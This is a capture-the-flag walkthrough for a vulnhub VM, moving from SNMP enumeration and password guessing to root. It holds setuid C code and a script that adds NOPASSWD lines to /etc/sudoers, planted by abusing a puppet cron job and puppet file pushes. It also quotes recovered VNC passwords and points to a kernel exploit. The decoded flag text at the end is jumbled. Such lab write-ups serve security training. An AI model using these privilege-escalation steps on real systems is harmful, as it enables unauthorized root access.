I’ve tried to mix things up a little on this one, and have used the feedback from #vulnhub to make this VM a little more challenging (I hope).
Since you’re not a Teuchter, I’ll offer some hints to you:
Remember TCP is not the only protocol on the Internet My challenges are never finished with root. I make you work for the flags. The intended route is NOT to use forensics or 0-days, I will not complain either way.
To consider this VM complete, you need to have obtained:
- Troll Flag: where you normally look for them
- Flag 1: You have it when you book Jennifer tickets to Paris on Pan Am.
- Flag 2: It will include a final challenge to confirm you hit the jackpot.
- Have root everywhere (this will make sense once you’re in the VM)
- User passwords
- 2 VNC passwordsEnumeration
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 52
554/tcp open rtsp syn-ack ttl 64
7070/tcp open realserver syn-ack ttl 64We are hinted about UDP ports, let’s check these too:
68/udp open|filtered dhcpc no-response
161/udp open snmp udp-response ttl 52We have the usual suspect, let’s use snmpwalk and see what’s available to us:
snmpwalk ctf16.root-me.org -c public -We get a few strings which could be useful to us. One of these appear to be a message to eric:
There is a house in New Orleans they call it...This refers to the house of the rising sun
https://www.youtube.com/watch?v=uS90B4sZf7UWe can try relevant passwords for eric’s account and get the password therisingsun. We do already have a shell however we’ve barely started. Looking at this we see a completely separate IP range that we can try attack:
We do have a gif in our home directory which looks like an emulated game:


My guess is that there’s other targets, hence the “get root everywhere” hint. The virbr0 interface usually refers to a virtual bridge. We can confirm this with virsh and see there’s a couple other hosts:
Foothold/Flag #1
Looking at the current box, we have some potential CVEs that allow us to get root:
Linux analoguepond 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24 21:16:20 UTC 2015 x86_64 x86_64 x86_64 GNU/LinuxThe source code for this is available on exploitdb:
https://www.exploit-db.com/exploits/39166

Finally, we execute the compiled code and get our root shell. Looking in /root we see we get our first flag:
C'Mon Man! Y'all didn't think this was the final flag so soon...?
Did the bright lights and big city knock you out...? If you pull
a stunt like this again, I'll send you back to Walker...
This is obviously troll flah #1 So keep going.We can do a quick ping sweep (If you’re doing this through root-me, you can just apt-get install nmap) We see that there’s two other hosts and get their IP addresses:

We can do a scan and see which ports are open to us:
nmap -p- 192.168.122.2-3 -vvThis confirms for us that these are the VNC hosts that we need, we can try finding their passwords on our current box in a config file. We see that there’s two xml files in /etc/libvirt/qemu:
<graphics type='vnc' port='-1' autoport='yes' passwd='memphistennessee'/>
<graphics type='vnc' port='-1' autoport='yes' listen='127.0.0.1' passwd='sendyoubacktowalker'>We can try to SSH onto the other boxes and see that we get the following message:

This is referring to the song puppet on a string:
https://www.youtube.com/watch?v=4xnzPnyyWbYA quick look at our home directory shows us why this was labelled puppet:

The files are used by the puppet open-source config management tool (google it, too long to explain). I guess that makes this the “puppet master”. After some manually enumeration, we eventually figure out that there is a binary called spin that we could use to root this box. Whenever we run a test, puppet will run the spin file:

We have the compiled version and source code of this available to us:

We could try get a reverse shell but considering this isn’t available publicly, we’re going to have some difficulties doing that. Instead we can just add ourselves as a sudoer. We can create our own spin program:
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
int main()
{
setuid( 0 );
system( "/home/sandieshaw/pwned.sh" );
return 0;
}Inside of pwned.sh we can just write:
#!/bin/bash
echo "sandieshaw ALL=(ALL:ALL) NOPASSWD:ALL" >> /etc/sudoersWe can compile the C code locally, base64 encode it and copy it over to the box:
echo -n "base64 goes here" | base64 -d > spin
We can’t overwrite the spin file in /tmp so we’ll instead place it in the puppet directory and wait for this to be automatically done:
cp spin /etc/puppet/modules/wiggle/files/spinThe cronjob runs every 10 minutes so wait a while. This didn’t initially work so I figured base64 encoding it with the following was better:
cat spin | openssl base64 | awk 'BEGIN{ORS="";} {print}'If you’re running this through root-me. you do also have the pleasure of connecting to the internet and using a python server instead of base64 encoding it.After a while, the spin file is replaced in /tmp and we can execute it:

We have a hex string that we can decode, which then gives us a reversed base64 string that we can reverse and decode:
https://gchq.github.io/CyberChef/#recipe=From_Hex('Auto')Reverse('Character')From_Base64('A-Za-z0-9%2B/%3D',true)&input=M2QzZDY3NGM3NTM0Nzk1YTc1NmM0NzYxMzA1NjU3NjI3NjRlNDg0OTc5Mzk0NzQ5NmM0YTU4NWE2ZjUyNDg0OTZiNGEzMzYyMzM0ZTMzNjM2ODQyNDg0OTY4NDI0MzVhNzU2YzZkNWE2NzUxNDg2MTZlNmM1NzYyNjc1NTMzNjIzNTQyNDM0Yzc1NmM0NzQ5N2E1NjQ3NjQzMTM1NTc2MTc0NDI3OTRkNzk0MTUzNjI3NjRhNmU1YTY3NGQ1ODVhNzQ0NjMyNWE3OTQ2MzI1NjY3NjczMjU5MzA0NjMyNjQ2Nzc3Nzk2MTc5MzkzMjY0Njc1MTMzNGE3NTRlNTg1YTc2NTI0NzQ5N2E2YzQ3NjEzMDQyNjk1YTRhNDI3OTYxNTUzNTQ1NGQ3MDY0N2E2MTRiNzA2YjVhNDgzMTZhNjQyZjY3MzI1OTMwNDYzMjY0NzYzMDMyNjI2YTM1NTM1YTY5NTY0ODY0MzEzOTU3NjU3NTYzMzM2NDMzMzk3OTRjMzY0ZDQ4NjMzMDUyNDg2MQFlag 3
We are hinted to watch a video (a clip of wargame about 23 minutes in). Baring this video in mind, we continue. There is a file with a SHA1 sum (0a1f5d1ba9f15fd38b6e37734707bfd295a6795c) I wasn't able to unhash it but we can keep a hold of it. We do also have a hidden directroy. Inside is more hidden directories:
If we take a look at the last one, we have a gpg key and a text file:
/root/protovision/.I_have_you_now/.a/.b/.c/.d/.e/.f/.g/.h/.i/.j/.k/.l/.m/.n/.o/.p/.q/.r/.s/.t/.u./v./w./x./y/.zThe text file just gives us the name joshua and the gpg needs to be decrypted. We can easily decrypt it using the password secret (hinted from video)

The password for the key is joshua:

This box also has puppet so we can try manage the config from our “puppet master” and see if we can get the same spin binary over to the new box’s /tmp directory with the same permissions

This module pushes out files to the other box, we’re manipulating it to push out the same spin file we had from earlier to our second box (instead of the public key that was initially there).

When I initially tried this, I realised that my old exploit was dependant on sandieshaw’s home directory. We need to recreate our C code to match the new box. We can use nleeson’s home directory instead, we also need to add nleeson as a sudoer instead:
#!/bin/bash
echo "nleeson ALL=(ALL:ALL) NOPASSWD:ALL" >> /etc/sudoers#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
int main()
{
setuid( 0 );
system( "/home/nleeson/pwned.sh" );
return 0;
}We wait and eventually get the spin binary pushed to barringsbank box, running it adds us a sudoer. Finally to get the flag:

We don’t have a flag yet but we do have a jpeg, my guess is steganography. Let’s try it. We need to get the image out of the container, I simply setup python http servers on each container and used python to download the image to each box:
python3 -c "import urllib.request;urllib.request.urlretrieve('http://<container IP>:8000/me.jpeg', 'me.jpeg')"
We can extract the text file from this using the code reticulatingsplines, let’s look at the text file:
674143496741434967414349674143496741434967414349674143496741
69434b34694c7555336235426963765a47497a4e5859694269636c526d62
6c5a4749684279636e556d636c686b430a67414349674143496741434967
41434967414349674143496741434967414349674143494b386c4c743053
4c7538464967414349674143496734534c73414349674143496741434967
4143490a6741434967414349674143496741434967414349674143496741
43496741434967414349674143494b34435967414349674143496763794a
74347958663543586742434938424349674143490a663931586639315866
393158663931586639315875307a4b7273434c6741434967414349674143
4967416943634243496734434c6741795867414349674143496741795867
414358674143490a39305450393054503930545039305450393054503934
796276396d4c666843496741434967414349674143494b77484967414349
3878335838394666663931586639315838783358703831580a3842434967
414349674143496741434967414349674143496e346e6667414349674143
496741434967414349676f41666741434967774866397758503831545039
30545039774866393054500a677746496741434967414349674143496741
434967414349674143496741434967414349674143496741434967414349
4b384349673847497642794a2b424749674143496741794a2b4243490a67
636966674243496741434967414349674143496741434967414349674143
4967414349674143496741434967414349674143494b3843496738474976
4243496741434963426d66764143490a765a47496b355759673457616864
575967553259753947493139576567384764674d6e62766c476468785764
30466d636e353262447067434b41794a7434795866393158753043596741
43490a673847646751575a704a486467556d646e6b6b434b4153496e4647
626d7077637068476467636d62704a5864304258596a4269627642535a74
6c476467674764346c326367554761304269630a734233636852585a7442
7964764a486130425362764a6e5a676b5859334647496c5a336274427962
3042434c6c4a585a6f424364704a474968424363314279636e3557616f52
4849346c57620a3042435a6c6c33627135575a67556d6468684749313957
6567554763766847494a42694c7a646d627068476467515859674d486470
3947627768585a6749575a3342435a75466d43306c32620a774258596755
6d596751476231393264675133596c423363684279637068476467343262
67733259684a475a6c566d5a4b495864766c48496b355759673432627052
6e6376424849304647610a6a563263674d57613046576276525864684279
626b427962304243646c4e48496c4a5859674d58545742535a7a56476130
42434c6c5233627542695a507067437551575a304657616a566d630a674d
335a756c4761304243636c56326167384764675148616e563362674d5861
6f524849764e6e437351585a774258647742795a756c3263314279636c52
58596b425864676b4864704a58640a4331474d6b3557595342434c754e6a
5179314749765248497a746d6268684764676b6e6268316b434b34535a73
4233626c42484979396d5a6767325a31396d626c42795970315759756c48
5a0a354279617546476130424362686c32596c42336367456b434b346952
554e45497a6c47613042795a756c47647a564764674933626d4269657535
57613256326167516d62684269576c5258650a685a6e436c68476467516d
62684279636c646d626c78476268683259675532636c6847646777476268
42795a756c47647a394761674933626d427961786b576230427a5a673847
64675533620a68424364755632596c4a48497a6c4761674933626d426962
7a496d637442796230424364686847496c68476467593262674158613042
53516734535a6a6c6d646b4647496c786d59685648620a765a47496e3557
61723932627342535a7946474931395765675957616749585a3052586133
52484979394749444a565367343262675557624b5158614942694c6c4e6d
6268523363704e33630a30564762773132624442434c7539474976646b43
4b34535a6e35575a737857596f4e6d436c6847646751575a305647627731
32626a42535a324647616749336267516e6270684749684269630a7a526d
626c6c6d6347426963313945496d394749784d43496c5232627a6c47636c
42695a7642534e306f7a4e774179623042434d7a6f6a4e7741694f6c7832
59796c3259675547613042535a0a676f77507534694c7534326270523359
6c356d62764e47496c684764674d334a304647615842694c7555544f3545
4449444a6b51676b79516f414361304a33624f42535a6f526c43756c4549
0a6741434967414349674143496741434967414349674143496741434967
414349674143496741434967414349674143496741434967414349674143
49674143496741434967414349674143490a3d6f515a794657623068325a
70353253743043490aAgain, we hex decode it, reverse it then base64 decode it to get our flag:
--Knightmare
In
The North (C) BBC 1995.. What's the connection....?
e the circle: 06:30 to 07:45 of episode #1 of Our Friendsr a hint or have completed the
challenge.
Go on, Completssistance. Hit
me on IRC or twitter if you are looking foluable advice. A tip of the hat to mrb3n for his recent aou to g0tmi1k for hosting all these challenges and the
vayteZ and kevinnz for testing this CTF.
A special thank ydynamic enough for people.
Many thanks to mrB3n, Rand0mBurity updates using puppet,
so this ought to keep things reciated.
Of note, these VMs are set to do automatic sechat portion and your
feedback on this aspect would be appoit
and web exploits at things. I hope you have enjoyed tmix things up a bit here, to move away from throw metasplr the sixth time on capturing this
flag!
I've tried to `-.____.-'
Congratulations to you once again and fo /~`\ o o /
`~' ~' `~' o o /
\ ===||======|=|=|| |
~~' |__)_||______|_|_|| |
(_.ooo.================ \ _ _ ,. \
,+++=._______________ | `\.__.-'' `.
,-. _.---._
Here's a fender bass for you...If you’re doing this on root-me, the passwd flag is on the first box that we hacked.






